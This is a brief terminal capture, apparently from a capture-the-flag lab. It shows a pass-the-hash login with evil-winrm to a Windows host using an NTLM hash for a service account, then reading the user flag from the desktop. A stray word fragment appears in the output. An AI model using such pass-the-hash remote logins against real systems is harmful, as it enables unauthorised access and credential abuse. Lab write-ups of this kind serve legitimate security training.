 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.41 -u "MANAGEMENT_SVC" -H "a091c1832bcdd4677c28b5a6a1295584"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
achine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> ls ../desktop
Directory: C:\Users\management_svc\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        5/12/2025   7:50 AM             34 user.txt
*Evil-WinRM* PS C:\Users\management_svc\Documents> cat ../desktop/user.txt
d9b09fbbae3fa61477f3671fca2ec581